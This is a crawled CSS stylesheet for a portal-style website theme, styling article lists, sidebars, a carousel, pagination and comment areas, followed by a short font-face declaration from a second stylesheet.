.pic_h {
	border-radius: 5px;
}

.pic_h .h {
	border-bottom: 1px dashed #CDCDCD;
	margin-left: 0 !important;
	margin-right: 0 !important;
	padding-left: 15px;
	padding-right: 15px;
}

.pic_h .d {
	margin: 0 !important;
}

.albumback #ft {
	border-top: 0;
	color: #FFF;
}

.albumback #pt a,.albumback #ft a,.albumback a.thread_mod span,.albumback .vw .ph,.albumback .album_info p,.albumback .img_tit_t .xi1 {
	color: #FFF;
}

.albumback .ct2 .bm,.albumback #imagelist_nav {
	background: #000;
}

.albumback #ct {
	border-color: #CDCDCD;
}

.albumback a.thread_mod:hover span {
	color: #539BCB !important;
}

.atd {
	margin: 15px auto;
}

.atd img {
	margin-bottom: 10px;
}

.atd a {
	display: block;
}

.atd a:hover {
	text-decoration: none;
}

.atd td {
	padding: 10px;
	text-align: center;
	vertical-align: bottom;
}

.atd .atdc {
	position: relative;
	margin: 0 auto 10px;
	width: 20px;
	height: 50px;
}

.atdc div {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 20px;
	text-align: left;
}

.atd .ac1 {
	background: #C30;
}

.atd .ac2 {
	background: #0C0;
}

.atd .ac3 {
	background: #F90;
}

.atd .ac4 {
	background: #06F;
}

.atdc em {
	position: absolute;
	margin: -25px 0 0 -5px;
	width: 30px;
	font-size: 11px;
	text-align: center;
	color: #999;
}

.pgm {
	clear: both;
	padding: 5px 0;
}

.pgm .pg {
	float: left;
}

.bart {
	position: relative;
	padding: 10px;
	width: 640px;
}

.bartl {
	overflow-y: scroll;
	padding: 10px;
	width: 270px;
	height: 270px;
	border: 1px solid #CDCDCD;
}

.bartl li {
	overflow: hidden;
	width: 250px;
	height: 20px;
}

.bartl li em {
	float: left;
	width: 200px;
}

.barto {
	position: absolute;
	top: 190px;
	left: 315px;
	height: 30px;
}

.barto .pn * {
	padding: 0 8px;
}

.bart .chkall {
	padding-left: 10px;
}

#chkalldiv p {
	width: 292px;
}

.ptblk li {
	padding: 7px 0;
	border-bottom: 1px solid #CDCDCD;
}

.ptblk em {
	margin-right: 30px;
}

.colorwd {
	margin-right: 3px;
}

.dopt input {
	float: left;
}

#nv_portal .vw .pren em {
	display: block;
	width: 100%;
	height: 22px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

body {
	background: #fff!important;
}

.nex_liststyle {
	width: 100%;
	min-width: 1180px;
	height: 400px;
	position: relative;
	background: url(../images/list_bg.jpg) center no-repeat;
}

.nex_liststylebd {
	width: 1180px;
	margin: 0 auto;
	position: relative;
}

.nex_liststyle em {
	display: block;
	width: 100%;
	min-width: 1180px;
	height: 400px;
	background: rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	left: 0;
}

.nex_liststylebd h4 {
	font-size: 36px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	top: 130px;
	text-align: center;
	letter-spacing: 4px;
	color: #fff;
	height: 70px;
	line-height: 70px;
	font-weight: 400;
	overflow: hidden;
}

.nex_tools {
	position: relative;
	z-index: 100;
	top: 140px;
}

.nex_tools a {
	display: block;
	width: 140px;
	height: 30px;
	line-height: 33px;
	text-align: center;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	border-radius: 24px;
	font-size: 14px;
	color: #fff;
	border-radius: 24px;
	margin: 0 auto;
}

.nex_tools a:hover {
	opacity: 0.9;
}

.nexprodesc {
	text-align: center;
	width: 800px;
	margin: 0 auto;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: relative;
	top: 125px;
	font-size: 16px;
	color: #fff;
}

.mn {
	overflow: visible;
}

.nex_Leftbds {
	float: left;
	width: 900px;
}

.nex_LeftCons {
	padding: 20px 30px;
	background: #fff;
	margin-bottom: 20px;
	position: relative;
}

.nex_LeftCons h4 {
	height: 50px;
	line-height: 50px;
	font-size: 26px;
	color: #4c4c4c;
	font-weight: 400;
	overflow: hidden;
}

.nex_Left_Comments {
	padding: 20px 30px;
	background: #fff;
}

.tedt,#uhd .tb .a a {
	border: 0!important;
}

.bm_c,.bm_h {
	padding: 0;
}

.pn {
	margin-left: 0;
}

.wp,#wp {
	width: 100%!important;
}

.ct2 .mn {
	width: 852px;
	float: left;
}

.nex_mn_left {
	background: #fff;
	width: 852px;
}

.ct2 .sd {
	width: 300px;
	float: right;
	overflow: visible!important;
	background: none!important;
}

.pg a,.pg strong,.pgb a,.pg label {
	float: left;
	height: 28px;
	line-height: 28px;
	margin-right: 2px;
	padding: 0 10px;
	border: 1px solid #ededed;
	overflow: hidden;
	border-radius: 0;
	background-repeat: no-repeat;
	background: #FFFFFF;
}

.pg strong {
	background: #32b6ff;
	border-color: #32b6ff;
	color: #FFFFFF;
}

.pg a.nxt {
	padding-right: 10px;
	background: #FFFFFF;
}

.pg a.nxt:hover {
	background: #32b6ff;
	color: #FFFFFF;
}

.pg a.prev {
	background: #fff url(../images/arrowleft.png) center no-repeat;
}

.pg a.prev:hover {
	background: #32b6ff url(../images/arrowleft1.png) center no-repeat;
}

.nex_zxbox {
	width: 1180px!important;
	margin: 20px auto 0 auto!important;
}

.nex_artice ul {
}

.nex_artice ul li {
	width: 100%;
	background: #fff;
	margin-bottom: 25px;
	padding-bottom: 25px;
	position: relative;
	border-bottom: 1px solid #ededed;
}

.nex_atcertop {
}

.nex_artice ul li .nex_articel {
	float: left;
	width: 210px;
	height: 130px;
	overflow: hidden;
	position: relative;
}

.nex_artice ul li .nex_articel img {
	width: 210px;
	height: 130px;
	position: absolute;
	top: 0;
	left: 0;
}

.nex_artice ul li .nex_articer {
	float: right;
	width: 620px;
	position: relative;
}

.nex_artice ul li h5 {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 10px;
}

.nex_artice ul li h5 a.nex_arttitles {
	font-size: 18px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_artice ul li h5 a.nex_arttitles:hover {
	color: #32b6ff
}

.nex_articersummary {
	height: 50px;
	overflow: hidden;
	margin-bottom: 10px;
	line-height: 25px;
	font-size: 12px;
	color: #999;
	font-weight: 400;
}

.nex_atcertop {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-weight: 400;
}

.nex_atctl {
	height: 20px;
	line-height: 20px;
	float: left;
}

.nex_atctl img {
	width: 20px;
	height: 20px;
	float: left;
	border-radius: 100%;
}

.nex_atctl span {
	display: block;
	float: left;
	height: 20px;
	line-height: 23px;
	margin-left: 10px;
	font-size: 12px;
	color: #999;
}

.nex_articerinfo {
	float: left;
	height: 20px;
	line-height: 23px;
	padding-left: 20px;
	margin-left: 15px;
	background: url(../images/at.png) left center no-repeat;
}

.nex_articerinfo a {
	font-size: 12px;
	color: #999;
}

.nex_articerinfo a:hover {
	color: #32b6ff;
}

.nex_atmoresd {
	float: right;
	height: 20px;
	line-height: 23px;
}

.nex_atmoresd span {
	font-size: 12px;
	color: #999;
}

.nex_atmoresd em {
	padding: 0 5px;
	color: #ededed;
}

.nex_attltop {
	height: 34px;
	line-height: 34px;
}

.nex_attltop a.nex_taglebs {
	display: block;
	float: left;
	padding: 0 13px;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	font-size: 12px;
	color: #fff;
	border-radius: 24px;
	height: 22px;
	line-height: 25px;
}

.nex_attltop a.nex_arttitles {
	display: block;
	float: left;
	margin-left: 10px;
	font-size: 18px;
	color: #4c4c4c;
	height: 22px;
	line-height: 25px;
	font-weight: 500;
}

.nex_attltop a.nex_arttitles:hover {
	color: #32b6ff;
}

.nex_side_bxs {
	margin-bottom: 20px;
	width: 300px;
}

.nex_guanzhu {
}

.nex_guanzhu_top {
	width: 300px;
	height: 120px;
	background: url(../images/ghuanzhu_bg.jpg) top center no-repeat;
}

.nex_guanzhu_btn {
	width: 268px;
	height: 88px;
	padding: 15px;
	background: #fff;
	position: relative;
	border: 1px solid #ededed;
	border-top: 0;
}

.nex_guanzhu_btn_top {
	position: absolute;
	width: 270px;
	height: 110px;
	top: -50px;
	left: 15px;
}

.nex_gzewmpiv {
	float: left;
	width: 110px;
	height: 110px;
}

.nex_gzewmpiv img {
	width: 110px;
	height: 110px;
}

.nex_gztxts {
	float: right;
	width: 145px;
}

.nex_gztxts h5 {
	height: 35px;
	line-height: 35px;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 20px;
	color: #4c4c4c;
	font-weight: 600;
	overflow: hidden;
	font-family: Microsoft JhengHei;
	letter-spacing: 2px;
}

.nex_gztxts p {
	height: 46px;
	line-height: 23px;
	font-size: 14px;
	color: #999;
	overflow: hidden;
}

.nex_guanzhu_btn_btms {
	margin-top: 55px;
}

.nex_guanzhu_btn_btms ul {
	width: 300px;
}

.nex_guanzhu_btn_btms ul li {
	float: left;
}

.nex_guanzhu_btn_btms ul li a {
	display: block;
	width: 130px;
	height: 30px;
	line-height: 33px;
	font-size: 13px;
	color: #4c4c4c;
	text-indent: 44px;
	border: 1px solid #ededed;
	position: relative;
}

.nex_guanzhu_btn_btms ul li.nex_gz_qqbtn a {
	margin-right: 5px;
	background: url(../images/tencent.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_qqbtn a:hover {
	color: #32b6ff;
	background: url(../images/tencent1.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_wbbtn a {
	background: url(../images/weibo.png) 15px center no-repeat;
}

.nex_guanzhu_btn_btms ul li.nex_gz_wbbtn a:hover {
	color: #32b6ff;
	background: url(../images/weibo1.png) 15px center no-repeat;
}

.nex_side_boxs {
	margin-bottom: 35px;
}

.nex_side_bx_top {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #ededed;
	margin-bottom: 15px;
	font-size: 20px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
}

.nex_nextnav {
}

.nex_nextnav ul {
	width: 320px;
}

.nex_nextnav ul li {
	float: left;
	margin: 0 10px 10px 0;
}

.nex_nextnav ul li span {
	display: block;
	height: 30px;
	border: 1px solid #ededed;
	background: #fdfdfd;
	width: 123px;
	text-align: center;
	color: #666;
	line-height: 33px;
	font-size: 14px;
	overflow: hidden;
	padding: 0 10px;
}

.nex_nextnav ul li a:hover {
	color: #fff;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	border: 1px solid #fff;
}

.nex_focusBox {
	position: relative;
	width: 300px;
	height: 180px;
	overflow: hidden;
}

.nex_focusBox ul li {
}

.nex_focusBox ul li a {
	display: block;
	width: 300px;
	height: 180px;
	position: relative;
}

.nex_focusBox ul li a img {
	width: 300px;
	height: 180px;
}

.nex_focusBox ul li a h5 {
	height: 35px;
	line-height: 35px;
	width: 280px;
	padding: 0 10px;
	overflow: hidden;
	background: rgba(0,0,0,0.3);
	font-size: 14px;
	color: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
	font-weight: 500;
}

.nex_focusBox .hd {
	overflow: hidden;
	zoom: 1;
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 3
}

.nex_focusBox .hd li {
	float: left;
	width: 5px;
	height: 5px;
	cursor: pointer;
	overflow: hidden;
	background: #fff;
	margin: 0 3px;
	filter: alpha(opacity=80);
	opacity: .8;
	-webkit-transition: All .5s ease;
	-moz-transition: All .5s ease;
	-o-transition: All .5s ease
}

.nex_focusBox .hd .on {
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	width: 16px;
	height: 5px;
	filter: alpha(opacity=100);
	opacity: 1;
}

.nex_pivlists {
}

.nex_pivlists ul li {
	margin-bottom: 20px;
}

.nex_pivlists ul li:last-child {
	margin-bottom: 0;
}

.nex_top_news {
	width: 300px;
	height: 180px;
	position: relative;
}

.nex_top_news_pic {
	width: 300px;
	height: 180px;
}

.nex_top_news_pic img {
	width: 300px;
	height: 180px;
}

.nex_top_ins_box {
	width: 212px;
	height: 50px;
	padding: 10px 20px;
	position: absolute;
	left: 24px;
	bottom: 0;
	background: rgba(255,255,255,0.7);
}

.nex_top_ins_box p {
	height: 20px;
	line-height: 20px;
	text-align: center;
}

.nex_top_ins_box p a {
	color: #32b6ff;
	font-size: 12px;
	font-weight: 500;
}

.nex_top_ins_box p em {
	padding: 0 10px;
	font-size: 12px;
	color: #aaa;
}

.nex_top_ins_box h5 {
	margin-top: 5px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	overflow: hidden;
}

.nex_top_ins_box h5 a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_top_ins_box h5 a:hover {
	color: #32b6ff
}

.nex_top_newspic {
	width: 105px;
	height: 65px;
	float: left;
}

.nex_top_newspic img {
	width: 105px;
	height: 65px;
}

.nex_top_newsinfos {
	float: right;
	width: 182px;
}

.nex_top_newsinfos h5 {
	height: 40px;
	line-height: 20px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_top_newsinfos h5 a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_top_newsinfos h5 a:hover {
	color: #32b6ff;
}

.nex_top_newsinfos p {
	font-size: 12px;
	color: #999;
}

.nex_readings {
}

.nex_readings ul li {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px dashed #ededed;
}

.nex_readings ul li:last-child {
	border-bottom: 0;
}

.nex_readings ul li a {
	display: block;
}

.nex_readings ul li a em {
	display: block;
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	border-radius: 2px;
	float: left;
	margin-top: 10px;
	background: #bbb;
}

.nex_readings ul li a em.nex_numco1 {
	background: #FFA200;
}

.nex_readings ul li a span {
	display: inline-block;
	float: right;
	width: 270px;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	font-size: 14px;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.nex_readings ul li a span i {
	color: #999;
	font-weight: 300;
	margin-right: 10px;
	font-size: 14px;
}

.nex_readings ul li a:hover span {
	color: #32b6ff;
}

.nex_selcases {
}

.nex_selcases ul li {
	border-bottom: 1px solid #ededed;
}

.nex_selcases ul li:last-child {
	border-bottom: 0;
}

.nex_sdfdgf {
	position: relative;
	height: 40px;
}

.nex_selcases ul li.ons .nex_sdfdgf {
	height: 220px;
	display: block;
}

.nex_selcases ul li.ons .nex_selout {
	display: block;
}

.nex_selout {
	width: 300px;
	height: 180px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	display: none;
}

.nex_selout img {
	width: 300px;
	height: 180px;
}

.nex_selout p {
	padding: 10px;
	height: 50px;
	line-height: 25px;
	font-size: 12px;
	color: #fff;
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0;
	bottom: 0;
}

.nex_selins {
	width: 300px;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
}

.nex_selout i {
	display: block;
	position: absolute;
	width: 40px;
	height: 17px;
	background: url(../images/indsd.png) center no-repeat;
	left: 15px;
	bottom: -10px;
	z-index: 3
}

.nex_selins a {
	font-size: 14px;
	color: #666;
	font-weight: 500;
}

.nex_selins a em {
	color: #32b6ff;
	margin-right: 5px;
	font-size: 14px;
}

.nex_selins a:hover {
	color: #32b6ff
}

.nex_portal_ads {
	width: 300px;
}

.nex_portal_ads img {
	width: 300px;
}

.nex_jianjie_wz {
	float: left;
	width: 55px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	position: relative;
}

.nex_jianjie_wz:after {
	content: '';
	width: 0;
	height: 0;
	border-bottom: 20px solid #FFF;
	border-left: 20px solid transparent;
	position: absolute;
	bottom: 0;
}

.nex_summary_wz {
	padding-left: 66px;
	font-size: 14px;
	color: #999;
}

#nv_portal .vw .h {
	margin: 0;
}

#nv_portal .vw .s {
	margin: 10px 0;
	height: 55px;
	border-bottom: 1px dotted #ededed;
}

.vw .ph {
	color: #555;
	font-size: 28px;
	margin-bottom: 10px;
	padding: 0;
	width: 700px;
	height: 37px;
	overflow: hidden;
	line-height: 37px;
}

.vw .s {
	border: 0;
}

.tedt {
	border-color: #eaeaea;
	margin-bottom: 10px;
}

.pn {
	margin-left: 5px;
}

.bm {
	border: 0;
	background: none;
}

.vw .h {
	border: 0;
}

.vw .o {
	border: 0;
}

.bm_h {
	height: 40px;
	line-height: 52px;
	background: none;
	font-size: 16px;
	color: #243E52;
	border-bottom: 0;
}

.bm_h h3 {
}

.nexpostreplys .pn {
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	color: #fff;
	font-size: 12px;
	width: 80px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border: 0;
}

.tedt {
	width: 100%;
}

.vw .hm {
	text-align: left;
}

.h .xg1,.h .xg1 a {
	color: #ACACAC !important;
}

.vw .h {
	border: none;
	padding-bottom: 0;
}

.vw .s {
	margin: 10px auto;
}

.vw .s {
	color: #555;
}

.vw .d img {
	max-width: 812px!important;
}

#nv_portal .vw .d {
	margin: 0 0 20px 0;
}

#nv_portal .vw .pren {
	margin: 10px 0 0 0;
}

#nv_portal .vw .pren em {
	width: 46%;
	display: block;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	font-size: 14px;
	color: #32b6ff;
	background: url(../images/rt_ico2.png) left center no-repeat;
	padding-left: 15px;
}

#nv_portal .vw .pren em a {
	color: #999;
	font-size: 14px;
	text-overflow: ellipsis;
}

#nv_portal .vw .pren em a:hover {
	color: #32b6ff;
}

#related_article .bm_c {
	padding: 15px 0;
}

#related_article .xl2 li {
	height: 26px;
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}

.mls .avt img {
	width: 46px;
	height: 46px;
	padding: 0;
	max-width: 100%;
	vertical-align: top;
	border-radius: 50%;
	_width: 34px;
	border: none;
}

#click_div h3.xs1,#click_div h3.xs1 a {
	font-size: 14px!important;
	color: #555;
}

.nexmanagerart {
	padding: 5px 0px 10px 0;
	margin-bottom: 15px;
}

.nexmanagerart span {
	display: inline-block;
	font-size: 12px;
	color: #999;
	margin-right: 10px;
}

.nexmanagerart span a {
	font-size: 12px;
	color: #999;
}

.nexmanagerart span a:hover {
	color: #32b6ff
}

.nex_artcomment {
	height: 40px;
}

.nex_artcomment h3 {
	font-size: 16px;
	color: #999;
	font-weight: 400;
	padding-left: 35px;
	width: 90px;
	height: 40px;
	line-height: 40px;
	background: url(../images/pinglun.png) left center no-repeat;
}

#comment_ul h3 {
	font-size: 16px;
	font-weight: 400;
	margin-top: 20px;
	margin-bottom: 20px;
	color: #999;
	padding-top: 10px;
	padding-left: 40px;
	height: 40px;
	line-height: 40px;
	background: url(../images/comment.png) left 20px no-repeat;
}

#comment .nex_artcomment em {
	margin-left: 20px;
	color: #999;
	font-size: 12px;
}

#comment .nex_artcomment em span {
	color: #32b6ff;
	font-size: 18px;
	padding: 0 5px;
}

#comment_ul {
	padding-top: 5px;
}

#comment_ul ul {
	padding-left: 25px;
}

#comment_ul ul li dd {
	font-size: 14px;
	color: #999;
}

#comment_ul .ptn a {
	font-size: 14px;
	color: #32b6ff;
}

#comment_ul .mbm {
	position: relative;
}

#comment_ul .portrait {
	position: absolute;
	left: -48px;
	top: 0;
}

#comment_ul .portrait img {
	width: 35px;
	height: 35px;
	max-width: 100%;
	vertical-align: top;
	border-radius: 50%;
	_width: 24px;
}

#comment_ul .username {
	margin-right: 10px;
}

#comment_ul .xg1,#comment_ul .xg1 a {
	color: #ccc!important;
}

.tedt .area {
	padding: 10px 0 0 0;
}

.tedt {
	border: none;
}

.tedt .pt {
	min-height: 100px;
	padding: 8px 10px!important;
	line-height: 1.6;
	border: 1px solid #ededed;
	background-color: #fefefe;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: auto;
	vertical-align: middle;
	resize: vertical;
	color: #999;
}

.tedt .pt.bgchange {
	background: #FFF;
	background-color: #FFF;
	-webkit-box-shadow: 1px 1px 2px #e6e6e6;
	-moz-box-shadow: 1px 1px 2px #e6e6e6;
	box-shadow: 1px 1px 2px #e6e6e6;
	color: #BBB;
}

.ptn {
	padding-top: 15px !important;
}

.nex_portal_listtop {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	padding-top: 5px;
}

.nex_portallists_tops {
	float: left;
}

.nex_portallists_tops a {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	color: #999;
	font-weight: 500;
}

.nex_portallists_tops span {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	color: #999;
	margin-left: 5px;
}

.nex_editse {
	float: right;
}

.nex_editse a {
	font-size: 12px;
	color: #999;
	margin-left: 5px;
}

.nex_commont_cons {
	font-size: 16px;
	color: #666;
}

.quote blockquote {
	color: #999;
	font-size: 12px;
}

.nex_portnode {
	padding-left: 20px;
}
.wp, #wp{ width:100%;}
.nex_zx_conads{ width:100%; min-width:1180px; height:200px; background:url(../images/artical_bg.jpg) center no-repeat;}
.ct2 .mn {border-right:0; float:left; width:852px;}
.ct2 .sd{ overflow:visible; width:300px;}
.nex_neirong_c{width:830px; padding:15px; background:#fff; border:1px solid #ededed;}
.nexzxcontents{width:1180px!important; margin:10px auto;}
.nex_acticletop{}
.nex_acticletop h4{ height: 50px; line-height: 50px; font-size: 26px; color: #333; font-weight: 400; overflow: hidden;}
.nex_Leftdate{ height:20px; line-height:20px; font-size:14px; color:#999; margin:10px 0;}
.nexzxcontentsums{ padding:15px; background:#f8f8f8; margin-bottom:20px;}
.nexzxcontentsums p{ height: 60px;line-height: 30px; font-size: 12px; color: #999; overflow: hidden;}
/*����Ķ�*/
#related_article .bm_c{ padding:0;}
.nex_xgydbox_pd{ margin:20px 0; padding:15px 15px 0 15px; border:1px solid #ededed; background:#fff; width:830px;}
.nex_xgydbox_pd h3{  border-bottom: 1px solid #ededed;  height: 35px; margin-bottom: 15px;}
.nex_xgydbox_pd span{ display:block; font-size: 18px;  height: 22px; line-height: 22px;  margin-top: 5px; color: #333;
font-weight: 500; letter-spacing:2px;}
.nex_threadslists{ width:860px;}
.nex_threadslists li{ float:left; width:266.66px; margin:0 15px 15px 0;}
.nex_toppicfd{ width:266.66px; height:170px; overflow:hidden;}
.nex_toppicfd img{ width:266.66px; height:170px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}
.nex_threadslists li:hover img{transform: scale(1.1); -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); }
.nex_rpingfdf{ border:1px solid #ededed; padding:10px; border-top:0; position:relative;}
.nex_rpingfdf h5{ height:50px; line-height:25px; overflow:hidden; margin-bottom:10px;}
.nex_rpingfdf h5 a{ font-size:14px; color:#434343; font-weight:400;}
.nex_rpingfdf h5 a:hover{color:#32b6ff}
.nex_rfgtr{ padding:0 5px;height: 30px;border-top:1px solid #ededed; padding-top:5px; margin-top:5px;}
.nex_frzuoze{ float:left; font-size: 12px; color: #999; height: 30px; line-height: 33px;padding-left:20px; background:url(../images/admin.png) left center no-repeat;}
.nex_daterf{ float:right;font-size: 12px; color: #999; height: 30px; line-height: 33px; padding-left:20px;background:url(../images/date1.png) left center no-repeat;}




/*������*/
.nex_fabuxinxi{ width:268px; padding:15px; background:#fff url(../images/user_bg1.jpg) top center no-repeat;; border:1px solid #ededed; margin-bottom:20px; position:relative;}
.nex_fabuxinxi i{ display:block; width:12px; height:20px; background:url(../images/b-trangle.png) center no-repeat; position:absolute; top:88px; left:-12px;}

.bm{ border:0; margin-bottom:0;}
.nex_fbxxtop{}
.nex_fbxxtop a{ display:block; padding-top:10px; }
.nex_tx{width:80px; height:80px; margin:0 auto; padding: 5px; background: #fff; border-radius:100%;}
.nex_tx img{width:80px; height:80px; border-radius:100%;}
.nex_zzm{ text-align:center; height:20px; line-height:20px; margin:10px 0; font-size:16px; color:#333; font-weight:500;}
.nex_fbxxtop a span{ display:block; width:80px; height:20px; margin:0 auto 15px auto; line-height:20px; text-align:center; font-size:12px; color:#fff; border-radius:24px;  background: #32b6ff;}
.nex_zztouxian{ display:block; margin:10px auto 15px auto; text-align:center;height:23px; line-height:23px; background:#32b6ff; font-size:12px; color:#fff; border-radius:24px; max-width:80px; overflow:hidden;}
.nex_fbxxtop a em{ text-align:center; height:20px; line-height:20px; font-size:12px; color:#333; display:block; margin-bottom:15px;}

.nexfabuxinxi_addnCars{ text-align:center; overflow:hidden; margin-bottom:10px;}
.nexfabuxinxi_addnCars ul{}
.nexfabuxinxi_addnCars ul li { display:inline-block;height:14px; line-height:14px; font-size:12px; color:#999;}
.nexfabuxinxi_addnCars ul em{ display:inline-block; height:10px; width:1px; margin:3px 5px 0 5px; background:#bbb;}
.nexfabuzinzi_intros{ line-height:22px; font-size:12px; color:#999; max-height:110px; overflow:hidden; min-height:22px; margin-bottom:10px; background:#f6f6f6; padding:10px;}


.nex_fbxxbottom{ padding-top:10px;}
.nex_fbxxbottom span{ text-align:center; font-size:12px; color:#999;  float: left;  width: 33%; display:block;line-height: 24px;}
.nex_fbxxbottom span.nex_sss{ margin-right:-1px;}
.nex_fbxxbottom span.nex_views{ border-left:1px solid #ededed; border-right:1px solid #ededed; width: 34%;}
.nex_fbxxbottom span.nex_replies{margin-left:-1px;}
.nex_fbxxbottom span.nex_replies a{}
.nex_fbxxbottom span em{ display: block; font-size: 20px; color: #333;  font-weight: 300;}
.nex_xgydbox{ padding:15px; background:#fff; width:268px; border:1px solid #ededed; margin-bottom:15px; }

/*��һƪ��һƪ*/
.nex_updowns{}
.nex_updowns h5{font-size:16px; color:#999; font-weight:400;height:30px; line-height:30px; margin-bottom:5px;}
.nex_updowns h5.nexupdowns_up{}
.nex_updowns h5.nexupdowns_down{ margin-top:10px;}

.nex_updowns a{ display:block; height:30px; line-height:30px; font-size:14px; color:#666; overflow:hidden;text-overflow:ellipsis; white-space:nowrap; }
.nex_updowns a:hover{ color:#32b6ff}
.nex_updowns em{ font-size:12px; color:#999;}

--- FILE ---
content_type: text/css
request_url: http://www.ahygly.com.cn/Public/Home/T02/css/style.css
body_size: 430
content:
@charset "utf-8";
/* CSS Document */

/*fontface*/



@font-face {
  font-family: "nexbold";
  src: url("../fonts/nexbold.woff2") format("woff2"),
       url("../fonts/nexbold.woff") format("woff"),
       url("../fonts/nexbold.ttf") format("truetype"),
       url("../fonts/nexbold.eot") format("embedded-opentype"),
       url("../fonts/nexbold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}